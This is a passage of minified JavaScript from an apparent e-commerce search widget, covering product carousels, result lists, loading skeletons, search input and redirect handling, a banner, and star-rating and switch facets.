c.map((t,n)=>St.default.cloneElement(t,{swiper:e,style:r,key:t.props.virtualIndex||t.key||`slide-${n}`}))}(h.current,P,u):P.map((e,t)=>St.default.cloneElement(e,{swiper:h.current,swiperSlideIndex:t})),L["wrapper-end"]),Qr(C)&&St.default.createElement(St.default.Fragment,null,St.default.createElement("div",{ref:_,className:"swiper-button-prev"}),St.default.createElement("div",{ref:w,className:"swiper-button-next"})),ta(C)&&St.default.createElement("div",{ref:S,className:"swiper-scrollbar"}),ea(C)&&St.default.createElement("div",{ref:x,className:"swiper-pagination"}),L["container-end"]))});ua.displayName="Swiper";const pa=(0,St.forwardRef)(function(e,t){let{tag:n="div",children:s,className:r="",swiper:a,zoom:o,lazy:i,virtualIndex:l,swiperSlideIndex:c,...d}=void 0===e?{}:e;const u=(0,St.useRef)(null),[p,m]=(0,St.useState)("swiper-slide"),[g,f]=(0,St.useState)(!1);function v(e,t,n){t===u.current&&m(n)}la(()=>{if(void 0!==c&&(u.current.swiperSlideIndex=c),t&&(t.current=u.current),u.current&&a){if(!a.destroyed)return a.on("_slideClass",v),()=>{a&&a.off("_slideClass",v)};"swiper-slide"!==p&&m("swiper-slide")}}),la(()=>{a&&u.current&&!a.destroyed&&m(a.getSlideClasses(u.current))},[a]);const h={isActive:p.indexOf("swiper-slide-active")>=0,isVisible:p.indexOf("swiper-slide-visible")>=0,isPrev:p.indexOf("swiper-slide-prev")>=0,isNext:p.indexOf("swiper-slide-next")>=0},y=()=>"function"==typeof s?s(h):s;return St.default.createElement(n,ra({ref:u,className:na(`${p}${r?` ${r}`:""}`),"data-swiper-slide-index":l,onLoad:()=>{f(!0)}},d),o&&St.default.createElement(ca.Provider,{value:h},St.default.createElement("div",{className:"swiper-zoom-container","data-swiper-zoom":"number"==typeof o?o:void 0},y(),i&&!g&&St.default.createElement("div",{className:"swiper-lazy-preloader"}))),!o&&St.default.createElement(ca.Provider,{value:h},y(),i&&!g&&St.default.createElement("div",{className:"swiper-lazy-preloader"})))});pa.displayName="SwiperSlide";const ma={spaceBetween:10,slidesPerView:3,breakpoints:{0:{slidesPerView:2,slidesPerGroup:2},480:{slidesPerView:3,slidesPerGroup:3},720:{slidesPerView:4,slidesPerGroup:4},960:{slidesPerView:5,slidesPerGroup:5},1200:{slidesPerView:6,slidesPerGroup:6}},breakpointsBase:"container",grid:{rows:2,fill:"row"},scrollbar:{draggable:!0}},ga=e=>{let{children:t}=e;return t};ga.displayName="Case";const fa=e=>{let{children:t}=e;return t};fa.displayName="Default";const va=e=>{var t,n;let{children:s}=e,r=null,a=null;return St.default.Children.forEach(s,e=>{if(r||"Case"!==e.type.displayName)a||"Default"!==e.type.displayName||(a=e);else{const{condition:t}=e.props;Boolean(t)&&(r=e)}}),null!==(t=null!==(n=r)&&void 0!==n?n:a)&&void 0!==t?t:null};var ha=n(477).h;function ya(){return ya=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var s in n)({}).hasOwnProperty.call(n,s)&&(e[s]=n[s])}return e},ya.apply(null,arguments)}var ba=n=>{var s,r;let{productList:a,currency:o,isCurrencyPlaceBefore:i,customActions:l,customProductTemplate:c,sorting:d,backToTop:u}=n;const p=(0,t.sO)(),m=(0,t.sO)(),[g,f]=(0,t.eJ)(!0),[v,h]=(0,t.eJ)(!1),[y,b]=(0,t.eJ)(!1),[w,_]=(0,t.eJ)(null),[x,S]=(0,t.eJ)((null===(s=window)||void 0===s?void 0:s.innerWidth)||0),[C]=Ct(),E=(0,t.I4)(e=>{window.localStorage.setItem("sgmProductClick",e)},[]),T={...ma,...(null==d?void 0:d.config)||{}},k=(0,t.I4)(()=>{if(p.current){const e=p.current;e.slides.length-e.params.slidesPerView+1<=1?b(!0):(b(!1),f(e.isBeginning),h(e.isEnd))}},[]),P=e=>{let{product:t}=e;const n=()=>ha("article",{id:"sgmpi_".concat(null==t?void 0:t.productId),key:null==t?void 0:t.productId,style:{maxWidth:w||"unset"},className:_n("sgm-flex sgm-bg-white sgm-flex-col sgm-w-full sgm-rounded-md sgm-shadow-sm sgm-cursor-pointer hover:sgm-shadow-md sgm-overflow-hidden sgm-product-item","sgm-translate-y-0 sgm-transition ease-in-out sgm-delay-100","hover:-sgm-translate-y-0.5")},ha("div",{className:_n("sgm-flex sgm-flex-col sgm-w-full")},ha("a",{className:_n("sgm-flex sgm-w-full sgm-product-item-anchor"),href:null==t?void 0:t.url,rel:"noreferrer",onClick:()=>E("sgmpi_".concat(null==t?void 0:t.productId))},ha("div",{className:_n("sgm-product-image-container sgm-w-full sgm-flex sgm-items-center sgm-overflow-hidden")},ha("picture",{className:_n("sgm-product-picture")},ha("source",{loading:"lazy",className:_n("sgm-w-full sgm-h-auto sgm-product-img"),srcset:null==t?void 0:t.image,alt:null==t?void 0:t.name}),ha("img",{loading:"lazy",className:_n("sgm-w-full sgm-h-auto sgm-product-img"),src:null==t?void 0:t.image,alt:null==t?void 0:t.name}))),ha("div",{className:_n("sgm-product-content-container sgm-w-full sgm-flex sgm-flex-col")},ha("h3",{className:_n("sgm-product-name")},null==t?void 0:t.name),ha("div",{className:_n("sgm-flex sgm-items-center sgm-product-prices")},(null==t?void 0:t.oldPriceText)&&ha("p",{className:_n("sgm-product-old-price")},t.oldPriceText),ha("p",{className:_n("sgm-product-price ".concat(t.oldPrice?" sgm-product-sale-price":""))},null==t?void 0:t.priceText)))),(null==l?void 0:l.addToCart)&&ha("button",{className:_n("sgm-w-auto sgm-py-1 sgm-mt-4 sgm-border sgm-border-solid sgm-border-indigo-600 sgm-rounded-md sgm-text-sm sgm-text-center sgm-text-indigo-800 sgm-transition-all hover:sgm-bg-indigo-50 hover:sgm-shadow-md sgm-product-basket-add"),type:"button",onClick:()=>l.addToCart(t)},C("add_to_cart")))),s=e=>{let{htmlString:n}=e;return ha("div",{id:"sgmpi_".concat(null==t?void 0:t.productId)},ha("div",{className:"custom-product-template",dangerouslySetInnerHTML:{__html:n}}))};if(c){const{sgmCustomTemplateFunctions:e,htmlString:n}=c({product:t,currency:o,isCurrencyPlaceBefore:i,customActions:l,_translate:C});return e&&(window.sgmCustomTemplateFunctions=e),ha(va,null,ha(ga,{condition:"slider"===(null==d?void 0:d.type)},ha(pa,{key:t.productId,className:"sgm-searchbox-product-item"},ha(s,{htmlString:n}))),ha(fa,null,ha("div",{className:"sgm-searchbox-product-item",key:t.productId},ha(s,{htmlString:n}))))}return ha(va,null,ha(ga,{condition:"slider"===(null==d?void 0:d.type)},ha(pa,{key:t.productId,className:"sgm-searchbox-product-item"},ha(n,null))),ha(fa,null,ha("div",{className:"sgm-searchbox-product-item",key:t.productId},ha(n,null))))};return(0,t.d4)(()=>{const e=()=>S(window.innerWidth);return window.addEventListener("resize",e),()=>{window.removeEventListener("resize",e)}},[]),(0,t.d4)(()=>{if("slider"===(null==d?void 0:d.type)||!u)return;const e=null==m?void 0:m.current;if(!e)return;let t,n,s=!1;const r=r=>{1===r.which&&(s=!0,t=r.pageY-e.offsetTop,n=e.scrollTop)},a=r=>{if(!s)return;r.preventDefault();const a=2*(r.pageY-e.offsetTop-t);e.scrollTop=n-a,e.classList.add("sgm-allow-select")},o=t=>{1===t.which&&(s=!1,e.classList.remove("sgm-allow-select"))};return e.addEventListener("mousedown",r),window.addEventListener("mousemove",a),window.addEventListener("mouseup",o),()=>{e.removeEventListener("mousedown",r),window.removeEventListener("mousemove",a),window.removeEventListener("mouseup",o)}},[]),ha(e.HY,null,ha("div",{ref:m,className:_n("sgm-relative sgm-searchbox-product-list","".concat("slider"!==(null==d?void 0:d.type)?"sgm-no-slider sgm-w-full sgm-gap-3 sgm-grid sgm-grid-cols-".concat((null==d?void 0:d.config)&&(null===(r=function(e,t){const n=Object.keys(e).map(Number).sort((e,t)=>e-t);for(let s=0;s<n.length;s++)if(t<n[s])return e[n[s-1]]||e[n[0]];return e[n[n.length-1]]}(null==d?void 0:d.config,x))||void 0===r?void 0:r.items)):""))},ha(va,null,ha(ga,{condition:"slider"===(null==d?void 0:d.type)},ha(()=>ha("div",{onClick:e=>{e.preventDefault(),e.stopPropagation(),!p.current||g||y||p.current.slidePrev()},className:_n("swiper-button-prev sgm-shadow-md",{"swiper-button-disabled":g||y})}),null),ha(ua,ya({modules:[dr,ur,pr,fr],onSwiper:e=>{var t;p.current=e,(null==T||null===(t=T.grid)||void 0===t?void 0:t.rows)>1&&e.el.setAttribute("data-sgm-swiper-grid","true"),k(),e.on("slideChange",k),e.on("update",k)},onSlidesUpdated:e=>{var t,n,s;e.slideTo(0),_(null==e||null===(t=e.slides)||void 0===t||null===(n=t[0])||void 0===n||null===(s=n.style)||void 0===s?void 0:s.width)}},T),null==a?void 0:a.map(e=>P({product:e}))),ha(()=>ha("div",{onClick:e=>{e.preventDefault(),e.stopPropagation(),!p.current||v||y||p.current.slideNext()},className:_n("swiper-button-next sgm-shadow-md",{"swiper-button-disabled":v||y})}),null)),ha(fa,null,null==a?void 0:a.map(e=>P({product:e}))))))},wa=n(477).h;const _a=()=>wa("div",{className:_n("sgm-flex sgm-flex-col sgm-w-full sgm-border sgm-border-gray-200 sgm-rounded-md sgm-shadow-sm sgm-p-4 sgm-cursor-pointer sgm-transition-all sgm-product-list-loading")},wa("div",{className:_n("sgm-w-full sgm-flex sgm-items-center")},wa("div",{className:_n("sgm-w-full sgm-h-48 sgm-bg-gray-200 sgm-animate-pulse")})),wa("div",{className:_n("sgm-w-full sgm-mt-2 sgm-flex sgm-flex-col")},wa("div",{className:_n("sgm-mb-1")},wa("div",{className:_n("sgm-w-full sgm-h-6 sgm-bg-gray-200 sgm-animate-pulse")})),wa("div",{className:_n("sgm-mb-1")},wa("div",{className:_n("sgm-w-9/12 sgm-h-6 sgm-bg-gray-200 sgm-animate-pulse")})),wa("div",{className:_n("sgm-mb-1")},wa("div",{className:_n("sgm-w-3/12 sgm-h-4 sgm-bg-gray-200 sgm-animate-pulse")})),wa("div",{className:_n("sgm-flex sgm-items-center sgm-justify-end sgm-gap-2 sgm-h-4")},wa("div",{className:_n("sgm-w-1/4 sgm-text-sm sgm-text-red-600 sgm-line-through")},wa("div",{className:_n("sgm-w-full sgm-h-4 sgm-bg-gray-200 sgm-animate-pulse")})),wa("div",{className:_n("sgm-w-1/4 sgm-text-lg sgm-font-semibold sgm-text-gray-800")},wa("div",{className:_n("sgm-w-full sgm-h-4 sgm-bg-gray-200 sgm-animate-pulse")}))),wa("div",{className:_n("sgm-flex sgm-w-full sgm-justify-center sgm-mt-4 sgm-py-1")},wa("div",{className:_n("sgm-w-11/12 sgm-h-8 sgm-rounded-md sgm-bg-gray-200 sgm-animate-pulse")}))));var xa=e=>{let{skeletonCount:t}=e;return wa("div",{className:_n("sgm-w-full sgm-px-4 sgm-gap-3 sgm-grid sgm-items-center sm:sgm-grid-cols-2 md:sgm-grid-cols-3 lg:sgm-grid-cols-4 xl:sgm-grid-cols-4 2xl:sgm-grid-cols-5 sgm-my-4")},Array.from({length:t}).map((e,t)=>wa(_a,{key:t})))},Sa=n(477).h;const Ca=()=>Sa("div",{className:_n("sgm-flex sgm-flex-col sgm-w-full sgm-border sgm-border-gray-200 sgm-rounded-md sgm-shadow-sm sgm-p-4 sgm-cursor-pointer sgm-transition-all sgm-product-list-loading")},Sa("div",{className:_n("sgm-w-full sgm-flex sgm-items-center")},Sa("div",{className:_n("sgm-w-full sgm-h-24 sgm-bg-gray-200 sgm-animate-pulse")})),Sa("div",{className:_n("sgm-w-full sgm-mt-2 sgm-flex sgm-flex-col")},Sa("div",{className:_n("sgm-mb-1")},Sa("div",{className:_n("sgm-w-full sgm-h-6 sgm-bg-gray-200 sgm-animate-pulse")})),Sa("div",{className:_n("sgm-mb-1")},Sa("div",{className:_n("sgm-w-9/12 sgm-h-6 sgm-bg-gray-200 sgm-animate-pulse")})),Sa("div",{className:_n("sgm-mb-1")},Sa("div",{className:_n("sgm-w-3/12 sgm-h-4 sgm-bg-gray-200 sgm-animate-pulse")})),Sa("div",{className:_n("sgm-flex sgm-items-center sgm-justify-end sgm-gap-2 sgm-h-4")},Sa("div",{className:_n("sgm-w-1/4 sgm-text-sm sgm-text-red-600 sgm-line-through")},Sa("div",{className:_n("sgm-w-full sgm-h-4 sgm-bg-gray-200 sgm-animate-pulse")})),Sa("div",{className:_n("sgm-w-1/4 sgm-text-lg sgm-font-semibold sgm-text-gray-800")},Sa("div",{className:_n("sgm-w-full sgm-h-4 sgm-bg-gray-200 sgm-animate-pulse")})))));var Ea=e=>{let{skeletonCount:t,skeletonRow:n}=e;return Sa("div",{className:_n("sgm-w-full sgm-px-4 sgm-gap-3 sgm-grid sgm-items-center sgm-grid-cols-".concat(t," sgm-my-4"))},Array.from({length:t*(n||1)}).map((e,t)=>Sa(Ca,{key:t})))};const Ta=f(null),ka=f(null),Pa={DEFAULT:e=>Tt("sgm-searchbox-dialog",{"sgm-fixed":"popup"===e,"sgm-absolute":"normal"===e},"sgm-mx-0 sgm-w-full"),DESKTOP:Tt(""),MOBILE:Tt("max-md:sgm-max-w-full")},La="left",Ma="mid",Na="right",Oa={left:Tt("md:sgm-left-0"),mid:Tt("sgm-left-1/2 sgm-transform sgm--translate-x-1/2"),right:Tt("md:sgm-right-0 md:sgm-left-auto"),full:Tt("md:sgm-left-0 md:sgm-right-0 md:!sgm-w-full md:sgm-fixed")};var Aa=n(477).h;let Ia=null,Da=null;const ja=t=>{var n,s,r;const a=null!=t&&null!==(n=t.target)&&void 0!==n&&n.value?t.target.value:oe.value,o=(null===(s=ie.value)||void 0===s||null===(r=s.campaign)||void 0===r?void 0:r.minCharacterCount)||2,i=a.length>=o?H.value:V.value;M.value=i;let l=document.getElementById("sgm-searchbox-content");if(!l)return;const c=U.value?window.location.pathname:null;(0,e.sY)(Aa(Hc,{key:c,config:i}),l)},Ra=t=>{var n,s,r;const a=null!=t&&null!==(n=t.target)&&void 0!==n&&n.value?t.target.value:oe.value,o=(null===(s=ie.value)||void 0===s||null===(r=s.campaign)||void 0===r?void 0:r.minCharacterCount)||2,i=a.length>=o?H.value:V.value;M.value=i;let l=document.getElementById("sgm-searchbox-content-2");if(!l)return;const c=U.value?window.location.pathname:null;(0,e.sY)(Aa(Hc,{key:c,config:i,context:{isSecondInput:!0}}),l)},za=e=>{var t;const n=null==e||null===(t=e.target)||void 0===t?void 0:t.value;n&&(oe.value=n),Za(e),ja(e)},Ba=e=>{var t;const n=null==e||null===(t=e.target)||void 0===t?void 0:t.value;Ia&&clearTimeout(Ia),Ia=setTimeout(()=>{oe.value=n,ja(),Ia=null},300)},Fa=e=>{var t;const n=null==e||null===(t=e.target)||void 0===t?void 0:t.value;n&&(oe.value=n),Qa(e),Ra(e)},Va=e=>{var t;e.preventDefault(),e.stopPropagation();const n=null==e||null===(t=e.target)||void 0===t?void 0:t.value;Da&&clearTimeout(Da),Da=setTimeout(()=>{oe.value=n,Ra(),Da=null},300)},Ha=e=>{var t;const n=null==D||null===(t=D.value)||void 0===t?void 0:t.redirectionPropagationPrevented,s=27,r=13;switch(e.keyCode){case s:eo(e);break;case r:n&&(e.preventDefault(),e.stopPropagation()),setTimeout(()=>{no(e)},301)}},Ga=e=>{var t;const n=null==z||null===(t=z.value)||void 0===t?void 0:t.redirectionPropagationPrevented,s=27,r=13;switch(e.keyCode){case s:to(e);break;case r:n&&(e.preventDefault(),e.stopPropagation()),setTimeout(()=>{no(e)},301)}},Ua=e=>{var t;const n=null==Ta||null===(t=Ta.value)||void 0===t?void 0:t.value;(null==n?void 0:n.length)>0?no(e):(Za(e),ja())},qa=e=>{var t;const n=null==ka||null===(t=ka.value)||void 0===t?void 0:t.value;(null==n?void 0:n.length)>0?no(e):(Qa(e),Ra())},Wa=e=>{var t;(null==D||null===(t=D.value)||void 0===t?void 0:t.clearInputOnBlur)&&(e.target.value="",oe.value="")},$a=e=>{var t;(null==z||null===(t=z.value)||void 0===t?void 0:t.clearInputOnBlur)&&(e.target.value="",oe.value="")},Ya=()=>{const e=document.createElement("meta");e.setAttribute("name","viewport"),e.setAttribute("content","width=device-width, initial-scale=1, maximum-scale=1"),e.setAttribute("data-sgf-id","sgf-viewport-meta"),document.getElementsByTagName("head")[0].appendChild(e)},Ka=()=>document.querySelector('meta[data-sgf-id="sgf-viewport-meta"]'),Ja=()=>{document.body.classList.add("sgm-search-open"),document.documentElement.classList.add("sgm-search-open")},Xa=()=>{document.body.classList.remove("sgm-search-open"),document.documentElement.classList.remove("sgm-search-open")},Za=()=>{gt.value=!0,ht.value=!1;const e=Ta.value;window.innerWidth<wt&&(!Ka()&&Ya(),Ja()),setTimeout(()=>{e&&e.focus()},0)},Qa=()=>{ht.value=!0,gt.value=!1;const e=ka.value;window.innerWidth<wt&&(!Ka()&&Ya(),Ja()),setTimeout(()=>{e&&e.focus()},0)},eo=()=>{gt.value=!1;const e=Ta.value;window.innerWidth<wt&&(Ka()&&Ka().remove(),Xa()),e&&e.blur()},to=()=>{ht.value=!1;const e=ka.value;window.innerWidth<wt&&(Ka()&&Ka().remove(),Xa()),e&&e.blur()},no=()=>{var e,t;const n=(null==ie||null===(e=ie.value)||void 0===e?void 0:e.redirectUrl)||{};if(null!=n&&n.isRedirect)return void(window.location=n.url);const s=K.value,r=D.value.redirectionReplaceMap,a=D.value.redirectionCaseSensitivity?null==oe||null===(t=oe.value)||void 0===t?void 0:t.toLowerCase():oe.value;if(s[a])return void(window.location=s[a]);let o=oe.value;r&&Object.keys(r).forEach(e=>{o=o.replaceAll(e,r[e])});const i=D.value.searchUrlPrefix;i&&(window.location=i+o)},so=()=>{const e=Ta.value;oe.value="",e&&e.focus()};function ro(e,t){const n=arguments.length>2&&void 0!==arguments[2]&&arguments[2]?ht.value:gt.value;if(!t||!n)return!1;const{clientX:s,clientY:r}=e,{left:a,right:o,top:i,bottom:l}=t.getBoundingClientRect();return s>=a&&s<=o&&r>=i&&r<=l}const ao=()=>{const e=D.value,t=G.value;document.body.addEventListener("click",t=>{const n=vt.value,s=bt.value,r=Ta.value,a=ka.value;n&&gt.value&&(ro(t,n,!1)||ro(t,r,!1)||ro(t,io("#".concat(qe)),!1)||e.safeArea&&ro(t,io(e.safeArea),!1)||eo()),s&&ht.value&&(ro(t,s,!0)||ro(t,a,!0)||ro(t,io("#".concat(qe)),!0)||e.safeArea&&ro(t,io(e.safeArea),!0)||to())});const{keepOpenOnScroll:n,scrollThreshold:s}=t;n||window.innerWidth<768||document.addEventListener("scroll",()=>{if(s){const e=Number(s);if(isNaN(e))return;return void((window.scrollY||window.pageYOffset)>e&&(gt.value&&eo(),ht.value&&to()))}const e=Ta.value,t=ka.value;if(e&&gt.value){const{bottom:t}=e.getBoundingClientRect(),n=window.innerHeight,s=t<0||t>n,r=!e.offsetParent;if(s||r)return void eo()}if(t&&ht.value){const{bottom:e}=t.getBoundingClientRect(),n=window.innerHeight,s=e<0||e>n,r=!t.offsetParent;if(s||r)return void to()}})},oo=e=>{let{elements:t}=e;Object.keys(t).forEach(e=>{const n=t[e];n&&n.remove()})},io=e=>e?"string"==typeof e&&document.querySelector(e)?document.querySelector(e):e instanceof Element?e:null:null,lo=function(e){if(e)return e;const t=arguments.length>1&&void 0!==arguments[1]&&arguments[1]?bt.value:vt.value;if(!t)return Ma;const n=io("#".concat(qe));if(!n)return Ma;const s=window.innerWidth,r=parseFloat(getComputedStyle(t).width),{left:a,right:o}=n.getBoundingClientRect(),i=a<r/2,l=s-o<r/2;return i&&l?Ma:i?La:l?Na:Ma},co=e=>lo(e,!0),uo=e=>e.trim().toLowerCase(),po=function(e){setTimeout(()=>{const t=Ta.value,n=ka.value;t&&(t.value=e),n&&(n.value=e),oe.value=e,ja()},arguments.length>1&&void 0!==arguments[1]?arguments[1]:100)},mo=e=>"searchandising"===(null==e?void 0:e.campaignType);var go=n(477).h;var fo=e=>{let{searchQuery:t,tryAgain:n}=e;const[s]=Ct();return go("div",{className:_n("sgm-w-full sgm-px-4 sgm-items-center sgm-my-4 sgm-product-list-no-result")},go("div",{className:_n("sgm-w-full sgm-flex sgm-justify-center sgm-text-gray-600 sgm-text-sm sgm-mb-4")},go("span",{className:"sgm-query-no-result__text"},s("no_result_up",[t]))),n&&go("div",{className:_n("sgm-flex sgm-w-full sgm-gap-1 sgm-text-sm sgm-items-center sgm-justify-center")},go("svg",{className:"sgm-try-again-icon",xmlns:"http://www.w3.org/2000/svg",width:"15px",height:"15px",viewBox:"0 0 21 21"},go("g",{fill:"none","fill-rule":"evenodd",stroke:"none","stroke-linecap":"round","stroke-linejoin":"round",transform:"matrix(0 1 1 0 2.5 2.5)"},go("path",{d:"m3.98652376 1.07807068c-2.38377179 1.38514556-3.98652376 3.96636605-3.98652376 6.92192932 0 4.418278 3.581722 8 8 8s8-3.581722 8-8-3.581722-8-8-8"}),go("path",{d:"m4 1v4h-4",transform:"matrix(1 0 0 -1 0 6)"}))),go("button",{className:"sgm-try-again",onClick:so},s("try_again"))))},vo=n(477).h;customElements.get("stat-text-span")||customElements.define("stat-text-span",class extends HTMLElement{});var ho=e=>{let{searchQuery:t,totalProductCanShow:n}=e;const[s]=Ct(),r=n?n.toString():"0",a=s("stat",[t,r]),o=a.slice(0,a.indexOf(t)),i=a.slice(a.indexOf(t)+t.length,a.lastIndexOf(r)+0),l=a.slice(a.lastIndexOf(r)+r.length),c=vo("span",{className:_n("sgm-search-stat-item sgm-search-result-count")},r),d=vo("span",{className:_n("sgm-search-stat-item sgm-search-query")},t);return vo("div",{className:_n("sgm-flex sgm-items-center sgm-w-full sgm-h-full sgm-pl-4 sgm-py-3 sgm-stat-text")},vo("p",{className:_n("sgm-text-sm sgm-text-gray-500 ")},vo("stat-text-span",{"data-style-id":"stat-text-bf"},o,d,i),vo("stat-text-span",{"data-style-id":"stat-text-af"},c,l)))},yo=n(477).h;const bo=e=>{let{order:t}=e;const n=Array.from({length:t>=4?2:1}),s=Array.from({length:t});return"list"===t?Array.from({length:3}).map((e,t)=>yo("div",{key:"vs-order-".concat(t),className:_n("sgm-flex sgm-flex-nowrap sgm-justify-evenly sgm-w-auto sgm-rounded-sm sgm-gap-[1px] sgm-h-auto")},yo("span",{className:_n("sgm-block sgm-p-0 sgm-m-0 sgm-w-2 sgm-bg-gray-300 sgm-rounded-sm sgm-h-1")}),yo("span",{className:_n("sgm-block sgm-p-0 sgm-m-0 sgm-w-4 sgm-bg-gray-300 sgm-rounded-sm sgm-h-1")}))):n.map((e,n)=>yo("div",{key:"vs-order-".concat(n),className:_n("sgm-flex sgm-flex-nowrap sgm-justify-evenly sgm-w-auto sgm-rounded-sm sgm-gap-0.5 sgm-h-2",t>=4?"sgm-h-2":"sgm-h-4")},s.map((e,s)=>yo("span",{key:"vs-order-".concat(n,"-").concat(s),className:_n("sgm-block sgm-p-0 sgm-m-0 sgm-w-2 sgm-bg-gray-300 sgm-rounded-sm",t>=4?"sgm-h-2":"sgm-h-4")}))))};var wo=e=>{let{visualOrders:t,selectedVisualSorting:n,onChange:s}=e;return yo("div",{className:_n("sgm-flex sgm-items-center sgm-w-full sgm-h-full sgm-pr-4 sgm-gap-2 sgm-visual-sorting")},t.map((e,t)=>yo("div",{"data-style-id":"sgm-visual-sorting-option",key:"visual-sorting-".concat(t),className:_n("sgm-flex sgm-flex-col sgm-text-sm sgm-text-gray-500 sgm-p-1 sgm-min-w-8 sgm-rounded-sm sgm-bg-white sgm-border sgm-transition-colors sgm-duration-300 sgm-ease-in-out sgm-gap-0.5 sgm-cursor-pointer",n===e?"sgm-border-indigo-500 sgm-text-gray-900 sgm-bg-gray-100":"sgm-border-gray-300 sgm-text-gray-500 hover:sgm-text-gray-900 hover:sgm-bg-gray-100"),onClick:()=>s(e)},yo(bo,{order:e}))))},_o=n(477).h;var xo=e=>{let{bannerDetails:t}=e;if(t)return _o("div",{className:_n("sgm-banner-container"),"data-style-id":"sgm-banner-container"},_o("a",{className:"sgm-flex sgm-flex-row sgm-justify-center",href:(null==t?void 0:t.targetUrl)||"",rel:"noreferrer",target:null!=t&&t.newtab?"_blank":"_self"},_o("img",{style:{width:(null==t?void 0:t.width)||"100%",height:(null==t?void 0:t.height)||"auto"},"data-style-id":"sgm-banner-image",src:(null==t?void 0:t.bannerUrl)||"",alt:(null==t?void 0:t.name)||""})))};const So='<svg class="sgm-size-4 sgm-text-yellow-300 sgm-me-1 sgm-star-full" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewBox="0 0 22 20">\n      <path d="M20.924 7.625a1.523 1.523 0 0 0-1.238-1.044l-5.051-.734-2.259-4.577a1.534 1.534 0 0 0-2.752 0L7.365 5.847l-5.051.734A1.535 1.535 0 0 0 1.463 9.2l3.656 3.563-.863 5.031a1.532 1.532 0 0 0 2.226 1.616L11 17.033l4.518 2.375a1.534 1.534 0 0 0 2.226-1.617l-.863-5.03L20.537 9.2a1.523 1.523 0 0 0 .387-1.575Z"/>\n  </svg>',Co='<svg class="sgm-size-4 sgm-me-1 sgm-text-gray-300 sgm-star-empty" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewBox="0 0 22 20">\n      <path d="M20.924 7.625a1.523 1.523 0 0 0-1.238-1.044l-5.051-.734-2.259-4.577a1.534 1.534 0 0 0-2.752 0L7.365 5.847l-5.051.734A1.535 1.535 0 0 0 1.463 9.2l3.656 3.563-.863 5.031a1.532 1.532 0 0 0 2.226 1.616L11 17.033l4.518 2.375a1.534 1.534 0 0 0 2.226-1.617l-.863-5.03L20.537 9.2a1.523 1.523 0 0 0 .387-1.575Z"/>\n  </svg>';var Eo=n(477).h;var To=e=>{var t,n,s;let{facetConfig:r,options:a,openActions:{isOpen:o},selected:i,title:l,optionHeader:c,facetActions:{selectFacetOption:d,deselectFacetOption:u}}=e;const[p]=Ct(),[m,g,f,v]=["sgm-star-picklist-container","sgm-star-picklist","sgm-star-container","sgm-star-svg-container"],h=(null==r?void 0:r.maxStarCount)||5,y={full:r.fullHTML||So,empty:r.emptyHTML||Co},b=Object.values(y).join("");l=c?p(r.property):"";const w=En({direction:null==r||null===(t=r.sort)||void 0===t?void 0:t.direction,iterationKey:"name"===(null==r||null===(n=r.sort)||void 0===n?void 0:n.type)?"label":null==r||null===(s=r.sort)||void 0===s?void 0:s.type,iterateData:a});return Eo("div",{className:_n("sgm-border-b sgm-w-full sgm-border-gray-200 sgm-py-6",{"sgm-hidden":!o},m),"data-style-id":m},l&&Eo("div",{"data-style-id":"sgm-option-header"},l),Eo("div",{className:_n("sgm-space-y-3 sgm-max-h-60 sgm-overflow-y-auto")},Eo("svg",{version:"1.1",className:_n("sgm-hidden sgm-size-0, sgm-opacity-0",v),"data-style-id":v,dangerouslySetInnerHTML:{__html:b}}),w.map(e=>{const t=e.value,n=null!=e&&e.count?"(".concat(e.count,")"):"",s=(e=>{let t="";const n=Math.floor(h);for(let s=0;s<n;s++)t+=s<e?y.full:y.empty;return t})(t);return Eo("div",{key:t,className:_n("sgm-flex sgm-items-center",g),"data-style-id":g},Eo("input",{className:_n("sgm-flex-shrink-0 sgm-duration-0 sgm-h-4 sgm-w-4 sgm-rounded sgm-border-gray-300 sgm-text-indigo-600 sgm-focus-ring-indigo-500"),type:"checkbox",name:t,checked:i.includes(t),onChange:e=>{e.target.checked?d(r.property,t):u(r.property,t)}}),Eo("label",{className:_n("sgm-ml-3 sgm-text-sm sgm-text-gray-600 sgm-flex sgm-flex-row",f),"data-style-id":f,dangerouslySetInnerHTML:{__html:s}}),Eo("label",{className:_n("sgm-ml-3 sgm-text-sm sgm-text-gray-600"),onClick:()=>e.onChange({target:{checked:!e.isChecked}},e.value)},Eo("span",{"data-style-id":"sgm-star-picklist-name"},p("star_text"))," ",Eo("span",{className:_n("sgm-text-gray-400")},n)))})))},ko=n(477).h;const Po=e=>{let{onChange:n,checked:s}=e;const r="sgm-switch-container",a="sgm-switch-checked",o="sgm-switch-handle",i="sgm-switch-bg",[l,c]=(0,t.eJ)(!1);return c(s),ko("label",{className:_n("sgm-inline-flex sgm-items-center sgm-cursor-pointer",r,l&&a),"data-style-id":r},ko("input",{type:"checkbox",value:"",class:_n("sgm-sr-only sgm-peer",o),"data-style-id":o,checked:l,onChange:e=>{n(e.target.checked)}}),ko("div",{class:_n('sgm-relative sgm-w-10 sgm-h-5 sgm-bg-gray-200 peer-focus:sgm-outline-none sgm-rounded-full peer peer-checked:after:sgm-translate-x-full rtl:peer-checked:after:sgm-translate-x-full peer-checked:after:sgm-border-white after:sgm-content-[""] after:sgm-absolute after:sgm-top-0.5 after:sgm-start-1 after:sgm-bg-white after:sgm-border-gray-300 after:sgm-border after:sgm-rounded-full after:sgm-size-4 after:sgm-transition-all peer-checked:sgm-bg-blue-600',i),"data-style-id":i}))};var Lo=n(477).h;var Mo=e=>{let{title:t,options:n,selected:s,facetConfig:r,disableClass:a,facetActions:{selectFacetOption:o,deselectFacetOption:i}}=e;const[l]=Ct(),c=r.checkValue||"true",d=n.filter(e=>e.value===c)[0],[u,p]=["sgm-switch-facet","sgm-switch-facet-checked","sgm-switch-button"],m=!!d&&s.includes(d.value);if(void 0===n.find(e=>e.value===c))return!1;return Lo("div",{className:_n("sgm-flow-root sgm-w-full sgm-facet-header",m&&p,u),"data-style-id":u},Lo("button",{type:"button",className:_n("sgm-flex sgm-w-full sgm-duration-0 sgm-items-center sgm-justify-between sgm-border-none sgm-bg-white sgm-text-sm sgm-text-gray-400 sgm-hover-text-gray-500 sgm-gap-4",!a&&"sgm-py-3 sgm-font-medium")},Lo("h3",{className:_n("sgm-text-gray-900")},l(t)," "),Lo(Po,{checked:m,onChange:e=>{(e=>{e?o(r.property,c):i(r.property,c)})(e)}})))},No=n(477).h;function Oo(){return 